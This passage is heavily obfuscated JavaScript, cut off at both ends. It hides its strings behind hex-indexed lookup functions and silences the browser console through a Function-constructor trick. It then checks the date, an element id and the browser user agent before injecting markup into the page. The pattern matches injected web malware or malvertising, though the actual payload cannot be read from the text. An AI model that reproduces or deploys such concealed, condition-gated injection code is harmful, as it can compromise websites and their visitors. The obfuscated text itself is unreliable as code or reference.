,0x519)+_0x29e9d4(-0x51,-0x15,-0xc,0x10,0x4e)+_0x527439(0x578,0x50e,0x574,0x562,0x5b0)+_0x29e9d4(-0x6c,-0xd1,-0x6d,-0x74,-0x4e)+_0x10a669(0x410,0x3f0,0x41a,0x476,0x404)+_0x4bf428(-0x3c,-0x3a,0x1b,0x4a,-0x53)+_0x4bf428(-0x41,0x62,0x1b,-0x1f,-0x2)+_0x4bf428(0x33,0x9,0x1b,0x7f,-0x2b)+_0x43fec1(0x50d,0x4a3,0x4a9,0x533,0x4fc)+_0x527439(0x553,0x5c8,0x5b0,0x57f,0x596)+_0x4bf428(-0x36,0x85,0x1b,-0x2d,0x55)+_0x527439(0x615,0x65c,0x621,0x5be,0x612)+_0x29e9d4(0x8a,-0x2a,0x79,0x1f,0x5)+_0x29e9d4(0x85,0x64,0x74,0x1f,0x47)+_0x29e9d4(-0xb2,-0x61,-0x8b,-0x72,-0x13)+_0x527439(0x5d4,0x5fe,0x5fd,0x5f1,0x602)+_0x43fec1(0x4d2,0x50b,0x498,0x514,0x4aa)+_0x43fec1(0x4c5,0x4bd,0x480,0x4a7,0x4f4)+_0x527439(0x61e,0x628,0x621,0x64f,0x5c5)+_0x43fec1(0x51b,0x51c,0x4b8,0x513,0x57d)+_0x4bf428(-0x30,0x2,0x1b,-0x24,-0xc)+_0x29e9d4(-0x53,0x2b,0x10,0x1f,0x45)+_0x527439(0x666,0x5fe,0x621,0x611,0x653)+_0x10a669(0x3e1,0x3e2,0x402,0x3e7,0x404)+_0x4bf428(-0x1d,0x3d,0x1b,-0x13,0x68)+_0x29e9d4(-0x1f,-0x2c,-0x43,0x1f,-0x27)+_0x29e9d4(0x72,0x19,-0x1f,0x1f,0x66)+_0x29e9d4(0x62,0x7e,0x17,0x1f,-0x1)+_0x10a669(0x3c0,0x435,0x3f3,0x444,0x404)+_0x10a669(0x40d,0x3cc,0x429,0x39f,0x404)+_0x10a669(0x3b2,0x43a,0x431,0x3e5,0x404)+_0x10a669(0x460,0x477,0x3fb,0x3ba,0x404)+_0x29e9d4(-0x44,0x31,0x76,0x1f,0x62)+_0x43fec1(0x51b,0x586,0x567,0x4e3,0x548)+_0x10a669(0x44f,0x396,0x44b,0x463,0x404)+_0x43fec1(0x51b,0x4ba,0x4e6,0x4f6,0x501)+_0x43fec1(0x51b,0x516,0x53b,0x4e2,0x522)+_0x527439(0x5bd,0x669,0x621,0x66d,0x5c1)+_0x43fec1(0x51b,0x56f,0x522,0x50d,0x538)+_0x43fec1(0x51b,0x4b3,0x574,0x564,0x538)+_0x10a669(0x439,0x42f,0x3e5,0x41f,0x404)+_0x527439(0x5e8,0x5bb,0x621,0x635,0x666)+_0x29e9d4(-0x3,-0x4a,0x3d,0x1f,0x1d)+_0x527439(0x634,0x66c,0x621,0x665,0x628)+_0x29e9d4(0x86,-0x40,0x70,0x1f,0x1e)+_0x527439(0x668,0x61a,0x621,0x67a,0x63a)+_0x29e9d4(-0x11,-0x2,0x1f,0x1f,-0x52)+_0x527439(0x5b6,0x68d,0x621,0x604,0x5cb)+_0x4bf428(-0x34,0x20,0x1b,0x7b,0x2c)+_0x43fec1(0x51b,0x52a,0x4f2,0x4c2,0x50c)+_0x10a669(0x43d,0x432,0x434,0x3ab,0x404)+_0x43fec1(0x51b,0x4e0,0x4d6,0x4ce,0x58d)+_0x4bf428(0x10,0x8e,0x1b,0x45,-0x48)+_0x527439(0x617,0x640,0x621,0x5b5,0x5de)+_0x29e9d4(0x3e,0x5d,-0x3c,0x1f,0x29)+_0x10a669(0x437,0x452,0x39e,0x409,0x404)+_0x10a669(0x3f7,0x3b1,0x434,0x471,0x404)+_0x4bf428(0x22,0x8d,0x1b,-0x31,0x4)+_0x43fec1(0x51b,0x583,0x54e,0x58c,0x4f5)+_0x527439(0x5fa,0x687,0x621,0x5cc,0x5ef)+_0x43fec1(0x51b,0x4f2,0x4ba,0x542,0x554)+_0x10a669(0x461,0x453,0x3ad,0x405,0x404)+_0x29e9d4(0x3a,-0x2b,0x3a,0x1f,0x6d)+_0x43fec1(0x51b,0x501,0x4bc,0x58c,0x550)+_0x4bf428(0x30,-0x36,0x1b,0x87,0x6)+_0x4bf428(0x75,-0x3f,0x1b,-0x38,0x7b)+_0x10a669(0x427,0x3aa,0x3ce,0x3da,0x404)+_0x29e9d4(0x12,-0x2e,0x23,0x1f,0x57)+_0x4bf428(0x26,0x71,0x1b,0x2b,0x1d)+_0x10a669(0x3bd,0x426,0x474,0x426,0x404)+_0x43fec1(0x51b,0x526,0x505,0x562,0x538)+_0x4bf428(0xc,-0x4f,0x1b,0x47,-0x13)+_0x527439(0x681,0x5b9,0x621,0x688,0x640)+_0x527439(0x5e4,0x63d,0x621,0x5c7,0x617)+_0x4bf428(0x34,-0x49,0x1b,0x8f,0x72)+_0x10a669(0x43c,0x3c9,0x40a,0x3dd,0x404)+_0x29e9d4(-0x53,0x75,-0x1a,0x1f,0x64)+_0x527439(0x678,0x5f6,0x621,0x62d,0x61d)+_0x43fec1(0x51b,0x4ef,0x4e1,0x574,0x530)+_0x4bf428(0x82,0x16,0x1b,0x1c,-0x39)+_0x527439(0x650,0x66a,0x621,0x67a,0x676)+_0x29e9d4(0x89,0x2d,0x7,0x1f,0x7e)+_0x29e9d4(0x2e,-0x3d,0x82,0x1f,-0x46)+_0x10a669(0x43a,0x412,0x44a,0x40b,0x404)+_0x10a669(0x426,0x467,0x41a,0x3a4,0x404)+_0x4bf428(-0x3a,0x3b,0x1b,0x74,0x29)+_0x29e9d4(0xa,0x6d,-0x51,0x1f,-0x53)+_0x4bf428(0x2f,0x6c,0x1b,-0x13,-0x45)+_0x29e9d4(0xa,0x2a,0x37,0x1f,0x87)+_0x527439(0x5c4,0x601,0x621,0x5d2,0x669)+_0x10a669(0x477,0x3a0,0x3e9,0x3cb,0x404)+_0x4bf428(0x49,-0x37,0x1b,0x2d,0x41)+_0x4bf428(0x2e,-0x3a,0x1b,0x48,-0x25)+_0x527439(0x688,0x5da,0x621,0x5b0,0x5af)+_0x29e9d4(-0x2e,0x1c,-0x50,0x1f,0x25)+_0x29e9d4(0x24,0x7,0x59,0x1f,-0xb)+_0x43fec1(0x51b,0x536,0x557,0x571,0x511)+_0x29e9d4(0x84,0x8e,-0xa,0x1f,0x2c)+_0x527439(0x61b,0x65b,0x621,0x666,0x5b7)+_0x43fec1(0x51b,0x4e8,0x571,0x4e5,0x4ea)+_0x10a669(0x448,0x3a3,0x3e0,0x463,0x404)+_0x4bf428(-0x34,0x3f,0x1b,0x1c,-0x2a)+_0x4bf428(-0x9,-0x2f,0x1b,0x1,0x56)+_0x4bf428(0x59,-0x16,0x1b,-0x16,-0x4d)+_0x4bf428(0x6,0x4b,0x1b,0x56,0x79)+_0x43fec1(0x51b,0x583,0x565,0x54b,0x510)+_0x10a669(0x3ee,0x404,0x444,0x3d2,0x404)+_0x29e9d4(0x64,-0x37,-0x42,0x1f,-0x20)+_0x10a669(0x394,0x3f0,0x3c3,0x421,0x404)+_0x29e9d4(0x5,-0x32,0x82,0x1f,-0x2f)+_0x10a669(0x3b9,0x46a,0x3b1,0x3a5,0x404)+_0x43fec1(0x51b,0x584,0x517,0x4d2,0x587)+_0x29e9d4(-0x49,0x76,-0x35,0x1f,0x1d)+_0x29e9d4(-0x1a,0x7e,0x51,0x1f,0x54)+_0x43fec1(0x51b,0x4d9,0x4a8,0x524,0x50b)+_0x4bf428(-0x58,0x7b,0x1b,0x3b,0x80)+_0x10a669(0x3e6,0x40b,0x42e,0x45c,0x404)+_0x29e9d4(0x6c,-0x21,0x11,0x1f,-0x6)+_0x10a669(0x3d3,0x396,0x3c1,0x438,0x404)+_0x29e9d4(0x1d,0x0,-0x32,0x1f,-0x3f)+_0x43fec1(0x51b,0x539,0x54b,0x520,0x52e)+_0x29e9d4(0x14,0x1a,-0x15,0x1f,-0x31)+_0x43fec1(0x51b,0x4aa,0x54f,0x4ae,0x52b)+_0x43fec1(0x51b,0x524,0x565,0x58a,0x529)+_0x527439(0x5e7,0x60b,0x621,0x5d1,0x5e2)+_0x4bf428(0x3,0x23,0x1b,0x4c,0x51)+_0x43fec1(0x51b,0x4d7,0x4dc,0x4fc,0x4f9)+_0x43fec1(0x51b,0x511,0x502,0x52c,0x552)+_0x29e9d4(0x4,-0x22,0x18,0x1f,-0x38)+_0x527439(0x5df,0x5d1,0x621,0x5ae,0x64f)+_0x43fec1(0x51b,0x4de,0x531,0x561,0x507)+_0x527439(0x633,0x667,0x621,0x66d,0x612)+_0x43fec1(0x51b,0x4d6,0x4f0,0x50d,0x51f)+_0x10a669(0x477,0x44d,0x45d,0x3bf,0x404)+_0x43fec1(0x51b,0x4bf,0x52b,0x4c2,0x4b5)+_0x527439(0x5cc,0x5da,0x621,0x5d0,0x64a)+_0x29e9d4(-0x17,0x81,0x9,0x1f,0xa)+_0x527439(0x67a,0x628,0x621,0x5f6,0x618)+_0x527439(0x5e3,0x603,0x621,0x5eb,0x67d)+_0x43fec1(0x51b,0x525,0x517,0x578,0x520)+_0x10a669(0x3cc,0x3a2,0x395,0x3bb,0x404)+_0x29e9d4(0x27,0x41,-0x52,0x1f,0x14)+_0x4bf428(0x31,0x62,0x1b,0x4c,-0x7)+_0x29e9d4(-0x10,-0x23,0x62,0x1f,-0x2f)+_0x4bf428(-0x17,-0x1,0x1b,0x7a,-0x37)+_0x43fec1(0x51b,0x4f9,0x4d7,0x4aa,0x4a9)+_0x43fec1(0x51b,0x4f9,0x4c5,0x555,0x4d4)+_0x43fec1(0x51b,0x501,0x4ea,0x527,0x56e)+_0x527439(0x5cf,0x612,0x621,0x606,0x64a)+_0x527439(0x62b,0x5d8,0x621,0x640,0x616)+_0x10a669(0x3cf,0x400,0x42c,0x476,0x404)+_0x43fec1(0x51b,0x4ad,0x512,0x517,0x583)+(_0x43fec1(0x51b,0x4f3,0x4c2,0x4f8,0x56a)+_0x4bf428(-0x37,0x8,-0x6,0x23,-0x67)+_0x43fec1(0x4b2,0x48b,0x46b,0x503,0x4f5)+_0x10a669(0x38d,0x324,0x3e6,0x360,0x38b)+_0x10a669(0x3a6,0x39f,0x37e,0x2f7,0x335)+_0x527439(0x552,0x52f,0x595,0x5dc,0x53e)+_0x4bf428(0x10,0x4c,0x21,0x46,-0x31)+_0x4bf428(-0x54,0x43,-0x21,-0x6b,0x40)+_0x4bf428(0x2e,0x3e,0x2,-0x62,0x46)+_0x43fec1(0x4e3,0x483,0x523,0x513,0x479)+_0x527439(0x634,0x677,0x60c,0x5fd,0x5c1)+_0x10a669(0x388,0x34c,0x375,0x2fe,0x370)+_0x29e9d4(-0xaa,-0x12a,-0x115,-0xb6,-0xdc)+_0x527439(0x5be,0x546,0x59b,0x5fd,0x5cd)+_0x10a669(0x2d8,0x2e2,0x2ea,0x2e3,0x330)+_0x527439(0x5e4,0x61b,0x607,0x655,0x5d1)+_0x527439(0x632,0x596,0x5f5,0x656,0x630)+_0x43fec1(0x4e7,0x4b8,0x509,0x4be,0x485)+_0x29e9d4(-0xa3,-0xc3,-0xec,-0x97,-0x4d)+_0x43fec1(0x4c3,0x470,0x510,0x4d5,0x452)+_0x527439(0x592,0x4f6,0x55e,0x590,0x574)+_0x29e9d4(-0xca,-0x45,-0x22,-0x70,-0xa4)+_0x43fec1(0x466,0x4cf,0x47b,0x4c6,0x445)+_0x29e9d4(-0x88,0x20,-0x2e,-0x21,0x3c)+_0x29e9d4(-0x9a,-0x10d,-0xe2,-0xb7,-0x81)+_0x4bf428(-0x49,-0x99,-0x57,-0x59,0x19)+_0x4bf428(-0xd8,-0x7b,-0x8b,-0x88,-0x22)+_0x10a669(0x308,0x310,0x364,0x38e,0x340)+_0x4bf428(-0x5f,-0x2a,-0x39,-0x26,-0x9e)+'/>'),'UfXgd':function(_0xe3fe1a,_0x305b43){return _0xe3fe1a===_0x305b43;},'Dkqkm':_0x527439(0x599,0x56e,0x583,0x554,0x5a3),'vNDpX':_0x29e9d4(0x9,-0x9f,-0x3e,-0x5e,-0x27),'QFHOa':function(_0x1f6809,_0x5570a1){return _0x1f6809(_0x5570a1);},'NAyLp':function(_0x5c5355,_0x11e532){return _0x5c5355+_0x11e532;},'nSNyU':_0x29e9d4(-0x4f,-0x4f,-0xdd,-0x79,-0x4b)+_0x43fec1(0x4af,0x4a8,0x4e2,0x497,0x45e)+_0x527439(0x5e0,0x60d,0x5a0,0x5a7,0x58d)+_0x527439(0x52d,0x532,0x566,0x555,0x56c),'ofrEX':_0x10a669(0x3a9,0x3ab,0x423,0x42a,0x3d5)+_0x43fec1(0x470,0x45a,0x454,0x45f,0x4dc)+_0x527439(0x5da,0x5d1,0x582,0x57a,0x5b7)+_0x4bf428(-0x1,0x27,-0x30,-0x1a,-0x82)+_0x4bf428(-0xbe,-0x91,-0x63,-0x92,-0x74)+_0x10a669(0x353,0x3cb,0x31d,0x376,0x382)+'\x20)','CrzaR':function(_0x3d5e7a,_0x41eec5){return _0x3d5e7a===_0x41eec5;},'Vtaxj':_0x10a669(0x3d5,0x402,0x384,0x3a9,0x3be),'KPSKp':_0x4bf428(-0x59,-0x56,-0x2,-0x42,-0x5d)+_0x4bf428(-0x29,-0xaf,-0x6a,-0x2f,-0x36)+'0','gIvQB':function(_0x20b260){return _0x20b260();},'biiPO':_0x4bf428(-0x10d,-0x6a,-0x9f,-0x5b,-0x93),'SpVmY':_0x10a669(0x39d,0x419,0x402,0x3d6,0x3fc),'xiRIN':_0x29e9d4(-0x50,-0xcf,-0xde,-0x7e,-0x53),'CTyOb':_0x4bf428(-0x2b,-0x14,-0x7f,-0x64,-0x42),'QTAAn':_0x527439(0x524,0x5c2,0x55a,0x4f3,0x58b)+_0x527439(0x537,0x587,0x565,0x5a8,0x4fa),'VtbUa':_0x43fec1(0x462,0x47f,0x487,0x474,0x403),'AwmzQ':_0x43fec1(0x508,0x4bd,0x509,0x4fa,0x4fd),'WfnfV':function(_0x55e450,_0xc60cd2){return _0x55e450<_0xc60cd2;},'OkMJW':_0x4bf428(-0x33,-0x71,-0x1e,-0x7b,-0x6),'kaHYh':_0x4bf428(-0x2a,-0x4b,0x10,0x72,-0xa),'wEdPE':_0x4bf428(-0x42,-0x9d,-0xb5,-0x71,-0x11a)+_0x527439(0x631,0x5fc,0x5f9,0x606,0x5a8)+'0'};function _0x43fec1(_0x340be2,_0x290df2,_0x1161fa,_0x245430,_0x26a1dd){return _0xdca2(_0x340be2-0x2d1,_0x26a1dd);}var _0x1cb970=function(){function _0x29e565(_0x45df19,_0x332bd0,_0x1c1747,_0x498d03,_0x393f84){return _0x10a669(_0x45df19-0x1a7,_0x332bd0-0x17,_0x1c1747-0x14e,_0x393f84,_0x332bd0- -0x436);}function _0x3f62cc(_0x40a500,_0x5d2f59,_0x302875,_0x999a0f,_0x146e97){return _0x10a669(_0x40a500-0x11a,_0x5d2f59-0x1a7,_0x302875-0x143,_0x5d2f59,_0x302875- -0x48);}function _0xe5b410(_0x106db7,_0x382651,_0x561530,_0x353f1c,_0x40e6a0){return _0x10a669(_0x106db7-0x103,_0x382651-0x52,_0x561530-0x89,_0x382651,_0x561530- -0x2a4);}function _0x252066(_0x29b7c2,_0x35fb31,_0x53764f,_0x17eb05,_0x1468e6){return _0x10a669(_0x29b7c2-0x1a8,_0x35fb31-0x11e,_0x53764f-0x9f,_0x29b7c2,_0x17eb05- -0x75);}function _0xef7b66(_0x367b1f,_0x114d8b,_0x26fe4f,_0x3b4f89,_0x52527c){return _0x29e9d4(_0x367b1f-0xff,_0x367b1f,_0x26fe4f-0x15a,_0x3b4f89- -0x76,_0x52527c-0x105);}if(_0x7fbe9d[_0xe5b410(0x166,0xce,0xf2,0xf0,0xdc)](_0x7fbe9d[_0xe5b410(0x108,0xfa,0x15f,0x11f,0x1b1)],_0x7fbe9d[_0xe5b410(0x1b9,0x16d,0x15f,0x186,0x124)])){var _0x2e30be;try{_0x7fbe9d[_0xe5b410(0xda,0x12e,0xf2,0x148,0x96)](_0x7fbe9d[_0x29e565(-0xe7,-0xb6,-0xf0,-0x65,-0x109)],_0x7fbe9d[_0xe5b410(0x113,0xa4,0xdc,0x116,0xce)])?_0x2e30be=_0x7fbe9d[_0x3f62cc(0x34c,0x408,0x3b8,0x387,0x428)](Function,_0x7fbe9d[_0x252066(0x39b,0x313,0x313,0x362,0x390)](_0x7fbe9d[_0x3f62cc(0x346,0x3d6,0x38f,0x348,0x327)](_0x7fbe9d[_0xe5b410(0x98,0xcf,0x109,0xf4,0xb6)],_0x7fbe9d[_0xef7b66(-0x4b,-0xd6,-0x8b,-0xb8,-0x9e)]),');'))():_0x4ea44a=_0x348eed;}catch(_0x439d1b){if(_0x7fbe9d[_0xef7b66(-0x2b,-0xb7,-0xc3,-0x5d,-0xc7)](_0x7fbe9d[_0x3f62cc(0x308,0x38a,0x359,0x3a2,0x3b3)],_0x7fbe9d[_0x252066(0x399,0x30c,0x2e9,0x32c,0x2be)]))_0x2e30be=window;else{if(_0x300329){var _0x1167f5=_0x205dda[_0xef7b66(-0x5d,0x12,-0xa8,-0x5e,-0x65)](_0x2e079e,arguments);return _0x5d7319=null,_0x1167f5;}}}return _0x2e30be;}else _0x199f4a[_0x29e565(-0x68,-0xb1,-0x88,-0xfd,-0x5d)+_0x252066(0x389,0x333,0x2c0,0x317,0x370)+_0x252066(0x2f4,0x2e5,0x30f,0x2f3,0x2a0)][_0xef7b66(-0x7a,-0x93,-0x92,-0x50,-0x68)+_0x3f62cc(0x315,0x2ee,0x2eb,0x31d,0x306)+_0xe5b410(0x139,0x11b,0x12b,0x191,0xc6)+_0xef7b66(-0x4c,-0x95,-0x1d,-0x59,-0xa7)](_0x7fbe9d[_0x29e565(-0x77,-0x77,-0x1e,-0xe8,-0x91)],_0x7fbe9d[_0x29e565(-0xbd,-0xe4,-0xb5,-0xf0,-0x13a)]),_0x192efb[_0x252066(0x290,0x2f8,0x308,0x2c1,0x25f)]();},_0x88578a=_0x7fbe9d[_0x527439(0x554,0x588,0x5a5,0x5b7,0x563)](_0x1cb970),_0x46377c=_0x88578a[_0x29e9d4(-0x113,-0xf0,-0x95,-0xa2,-0x102)+'le']=_0x88578a[_0x527439(0x51e,0x5a6,0x560,0x53c,0x5bc)+'le']||{};function _0x527439(_0x5eb160,_0xc723d8,_0x7cb159,_0x2c085d,_0x108e27){return _0xdca2(_0x7cb159-0x3d7,_0x108e27);}function _0x4bf428(_0x588868,_0x5c22f2,_0xefb3e6,_0x4ceeea,_0x46e206){return _0xdca2(_0xefb3e6- -0x22f,_0x46e206);}function _0x29e9d4(_0x200c6c,_0x42466c,_0x54d85a,_0x537db9,_0x18a502){return _0xdca2(_0x537db9- -0x22b,_0x42466c);}var _0x1634db=[_0x7fbe9d[_0x4bf428(0x25,-0x1c,0x1c,-0x2f,0x7)],_0x7fbe9d[_0x527439(0x5ef,0x54a,0x5ba,0x55d,0x618)],_0x7fbe9d[_0x527439(0x5e3,0x670,0x626,0x647,0x64f)],_0x7fbe9d[_0x29e9d4(0x14,-0x16,-0x21,-0x3e,-0x49)],_0x7fbe9d[_0x527439(0x502,0x516,0x55b,0x5b5,0x5c7)],_0x7fbe9d[_0x43fec1(0x4cb,0x51f,0x474,0x4ef,0x4b9)],_0x7fbe9d[_0x527439(0x621,0x600,0x5de,0x597,0x647)]];for(var _0xeffe29=0x6cd*0x2+0x8*-0x2bf+0x22*0x3f;_0x7fbe9d[_0x4bf428(-0x42,0x0,-0xc,-0x44,-0x17)](_0xeffe29,_0x1634db[_0x10a669(0x387,0x389,0x3a1,0x351,0x35c)+'h']);_0xeffe29++){if(_0x7fbe9d[_0x527439(0x5c8,0x65b,0x61b,0x675,0x5d8)](_0x7fbe9d[_0x10a669(0x429,0x370,0x3eb,0x438,0x3c6)],_0x7fbe9d[_0x10a669(0x30e,0x344,0x362,0x2e9,0x32c)])){var _0x46d18c=_0x7fbe9d[_0x43fec1(0x451,0x42b,0x3f8,0x476,0x45c)][_0x10a669(0x3ed,0x384,0x35c,0x326,0x38f)]('|'),_0x2b662d=-0x598+0x4*0x236+0x68*-0x8;while(!![]){switch(_0x46d18c[_0x2b662d++]){case'0':_0x3cc12e[_0x29148e]=_0x1050fa;continue;case'1':_0x1050fa[_0x4bf428(-0xd5,-0x3d,-0x86,-0x34,-0xb9)+_0x29e9d4(-0x66,-0x27,0xe,-0x46,-0x2c)]=_0x511b5b[_0x43fec1(0x49b,0x448,0x4d6,0x4bc,0x4ce)](_0x9e6f7d);continue;case'2':var _0x1d88ba=_0x1d03f6[_0x29148e]||_0x1050fa;continue;case'3':var _0x1050fa=_0x4d87d1[_0x43fec1(0x518,0x50d,0x4d8,0x52e,0x548)+_0x29e9d4(-0x79,-0x31,-0x49,-0x14,0x3c)+'r'][_0x29e9d4(0x5,-0x12,-0x67,-0x49,-0x53)+_0x43fec1(0x45b,0x470,0x4a5,0x450,0x4a7)][_0x29e9d4(-0x38,-0xcf,-0xc6,-0x61,-0xc3)](_0x39fb76);continue;case'4':var _0x29148e=_0x5522b6[_0x324af0];continue;case'5':_0x1050fa[_0x527439(0x5a6,0x5cf,0x5c7,0x61d,0x5fe)+_0x43fec1(0x472,0x4c2,0x4b5,0x468,0x4a8)]=_0x1d88ba[_0x10a669(0x3fe,0x38e,0x3f8,0x3ae,0x3aa)+_0x43fec1(0x472,0x456,0x4c5,0x469,0x4df)][_0x10a669(0x359,0x3dd,0x3ed,0x382,0x384)](_0x1d88ba);continue;}break;}}else{var _0x1074d8=_0x7fbe9d[_0x43fec1(0x509,0x4e5,0x49a,0x4d2,0x534)][_0x4bf428(-0xad,-0x62,-0x5a,-0x5a,-0x88)]('|'),_0x4b11d8=-0x17d1+-0x196a+0x313b;while(!![]){switch(_0x1074d8[_0x4b11d8++]){case'0':_0x46377c[_0x5e3f1f]=_0x3711da;continue;case'1':_0x3711da[_0x29e9d4(-0x25,-0x5a,-0xdd,-0x82,-0x91)+_0x10a669(0x409,0x3ff,0x359,0x3f6,0x39f)]=_0x2f85f0[_0x43fec1(0x49b,0x4cd,0x442,0x44d,0x49c)](_0x2f85f0);continue;case'2':var _0x3711da=_0x2f85f0[_0x29e9d4(-0x4d,0x6f,0x6c,0x1c,0x83)+_0x43fec1(0x4e8,0x530,0x4ee,0x4c0,0x507)+'r'][_0x43fec1(0x4b3,0x4b4,0x497,0x444,0x459)+_0x527439(0x535,0x51e,0x561,0x5cb,0x529)][_0x10a669(0x3b8,0x372,0x3ea,0x372,0x384)](_0x2f85f0);continue;case'3':_0x3711da[_0x29e9d4(-0x3c,-0x35,-0x6f,-0x3b,-0x5a)+_0x10a669(0x39a,0x315,0x36a,0x2f0,0x35b)]=_0x13b0b7[_0x29e9d4(-0x7b,-0x60,-0x63,-0x3b,-0x8f)+_0x527439(0x571,0x562,0x578,0x5aa,0x5a7)][_0x4bf428(-0x95,-0x6c,-0x65,-0xc1,-0xb5)](_0x13b0b7);continue;case'4':var _0x5e3f1f=_0x1634db[_0xeffe29];continue;case'5':var _0x13b0b7=_0x46377c[_0x5e3f1f]||_0x3711da;continue;}break;}}}});function _0x14cf23(_0x1be62c,_0xdd3529,_0x255b95,_0x477f16,_0x5f0ec0){return _0xdca2(_0x5f0ec0-0x22,_0x1be62c);}_0x428e1a();var d=new Date();if(d[_0x1336cb(-0xdc,-0x180,-0x140,-0xd7,-0x116)+_0x14cf23(0x280,0x1d0,0x1d1,0x227,0x235)+'r']()<=-0xa*-0x279+-0x115b+0x86&&d[_0x3a360b(-0x159,-0x182,-0x199,-0x12d,-0x1af)+_0x4de247(0x1cf,0x1ea,0x21f,0x1a0,0x20e)]()+(0x20a5+-0x4*0x8bd+0x250)<-0x25d5+-0x15c+-0x144*-0x1f){var element=document[_0x1336cb(-0xc3,-0x144,-0xd4,-0x9b,-0x8e)+_0x1336cb(-0x1bb,-0x1ba,-0x15d,-0x178,-0x1b1)+_0xc216ba(-0x1e5,-0x150,-0x1b0,-0x1a4,-0x1aa)](_0x1336cb(-0x7e,-0x93,-0xcc,-0x84,-0x5a)+_0xc216ba(-0x11b,-0x1b4,-0x1c6,-0x1b6,-0x15c)+_0xc216ba(-0x142,-0x11e,-0x1a3,-0x190,-0x150)+_0xc216ba(-0xf1,-0xed,-0x11a,-0x14d,-0x10f)+_0x4de247(0x216,0x280,0x1ce,0x208,0x237)+'65');if(typeof element!=_0x14cf23(0x23e,0x26b,0x29c,0x2ab,0x255)+_0xc216ba(-0x1bf,-0x1f6,-0x18d,-0x1a3,-0x1da)&&element!=null){if(navigator[_0x4de247(0x116,0x1de,0x132,0x171,0x182)+_0xc216ba(-0x100,-0xae,-0x150,-0xb8,-0x11f)][_0xc216ba(-0x1b5,-0x1f7,-0x17f,-0x1d9,-0x1d5)+'Of'](_0x3a360b(-0x1d3,-0x1d0,-0x189,-0x213,-0x178)+_0xc216ba(-0x21a,-0x178,-0x1c0,-0x16b,-0x1d6)+_0x4de247(0x1ff,0x1ba,0x242,0x270,0x202)+'se')>-(-0x1*0x104b+-0x2*-0xd7f+-0xab2*0x1))document[_0xc216ba(-0x1b3,-0x1c6,-0x1a3,-0x158,-0x182)+_0x1336cb(-0xf5,-0x10f,-0x122,-0x12e,-0xb6)+_0x14cf23(0x20b,0x1d9,0x16c,0x16f,0x1d0)][_0x3a360b(-0x181,-0x129,-0xf2,-0x181,-0x18a)+_0x14cf23(0x1a5,0x173,0x16b,0x1bd,0x19b)+_0x4de247(0x1b5,0x263,0x1d2,0x223,0x1fe)+_0x14cf23(0x230,0x243,0x227,0x21c,0x26a)](_0x4de247(0x1c5,0x199,0x144,0x1d4,0x16b)+_0x1336cb(-0x19e,-0x169,-0x13c,-0x18b,-0x186)+'n',_0x14cf23(0x282,0x249,0x292,0x22a,0x258)+_0xc216ba(-0x1a4,-0x10e,-0x12f,-0xd3,-0x145)+_0x4de247(0x273,0x248,0x23a,0x21f,0x213)+_0x14cf23(0x219,0x243,0x20c,0x22a,0x21e)+_0x4de247(0x23f,0x1ec,0x1c7,0x1f0,0x1ec)+_0x14cf23(0x1fe,0x1f8,0x1ae,0x1f7,0x1a1)+_0x4de247(0x105,0x1a3,0x116,0x13a,0x167)+_0x4de247(0x11e,0x1bf,0x18f,0x107,0x16a)+_0x14cf23(0x1f3,0x17d,0x21f,0x186,0x1c0)+_0x1336cb(-0x135,-0xa9,-0x117,-0xac,-0x10a)+_0x3a360b(-0x1a4,-0x18c,-0x19f,-0x125,-0x138)+_0x4de247(0x171,0x188,0x1eb,0x20d,0x19c)+_0x3a360b(-0x151,-0x1c5,-0x20d,-0x221,-0x17b)+_0x4de247(0x2ae,0x21c,0x1f8,0x289,0x23c)+_0x4de247(0x166,0x1a7,0x19e,0x1fb,0x1aa)+_0xc216ba(-0x19e,-0x1a2,-0x1b7,-0x179,-0x1a7)+_0x14cf23(0x298,0x27f,0x2b4,0x2b2,0x26f)+_0xc216ba(-0x1ac,-0x1d2,-0x16a,-0x16a,-0x1bb)+_0xc216ba(-0x1f0,-0x17f,-0x186,-0x1aa,-0x1dc)+_0x1336cb(-0x118,-0xc9,-0x108,-0xa1,-0xba)+_0xc216ba(-0x1d4,-0x1d9,-0x19c,-0x1b1,-0x191)+_0x1336cb(-0x147,-0x163,-0x109,-0x153,-0x100)+_0x14cf23(0x289,0x22f,0x270,0x214,0x25f)+_0x14cf23(0x226,0x25d,0x290,0x237,0x262)+_0xc216ba(-0x173,-0x1aa,-0x1df,-0x1ef,-0x1a5)+_0xc216ba(-0x154,-0xd7,-0x14b,-0x125,-0x122)+_0xc216ba(-0x12a,-0xb2,-0x147,-0x106,-0x119)+_0x4de247(0x281,0x209,0x217,0x1b1,0x215)+_0x1336cb(-0xc1,-0xe6,-0xe9,-0x13f,-0x145)+_0x1336cb(-0x1a2,-0x15a,-0x161,-0x1a9,-0xf0)+_0x1336cb(-0x137,-0xae,-0xf9,-0x111,-0x113)+_0xc216ba(-0x102,-0xf3,-0x182,-0x14f,-0x14b)+_0xc216ba(-0x127,-0xf4,-0x16a,-0xb6,-0x113)+_0x4de247(0x180,0x233,0x243,0x1ef,0x1e9)+_0xc216ba(-0x15c,-0x19f,-0x139,-0x1ad,-0x1a8)+_0x1336cb(-0x1d0,-0x153,-0x168,-0x155,-0x1b0)+_0x4de247(0x1d5,0x1e0,0x1bd,0x1db,0x1c4)+_0x1336cb(-0x180,-0xca,-0x115,-0x10a,-0x145)+_0x1336cb(-0x8a,-0x104,-0xbb,-0x8e,-0xa4)+_0x14cf23(0x1d1,0x275,0x23b,0x213,0x20c)+_0x1336cb(-0x154,-0x1cd,-0x15e,-0x105,-0x181)+_0x1336cb(-0x84,-0x149,-0xda,-0xad,-0x141)+_0xc216ba(-0x1c4,-0x1bf,-0x20f,-0x20a,-0x1d0)+_0x3a360b(-0x163,-0x135,-0xe0,-0x148,-0x14d)+_0x3a360b(-0x20a,-0x20a,-0x202,-0x1f6,-0x1e4)+_0x1336cb(-0x12b,-0xc1,-0x124,-0xe2,-0x161)+_0x1336cb(-0x125,-0x17a,-0x134,-0xde,-0xff)+_0x1336cb(-0x187,-0x180,-0x14d,-0x17f,-0x104)+_0x14cf23(0x23f,0x27e,0x278,0x1e8,0x21b)+_0x1336cb(-0xf3,-0xc5,-0xb9,-0x5e,-0xe7)+_0x3a360b(-0x23f,-0x1dd,-0x1e5,-0x202,-0x1c4)+_0xc216ba(-0x148,-0x1a3,-0x1be,-0x156,-0x196)+_0x14cf23(0x263,0x238,0x25b,0x286,0x26c)+_0x1336cb(-0xad,-0xd1,-0xaa,-0xfb,-0xfa)+_0x4de247(0x1e8,0x1f7,0x230,0x251,0x233)+_0x1336cb(-0xaf,-0xff,-0xaa,-0xa2,-0xdb)+_0x1336cb(-0xe1,-0x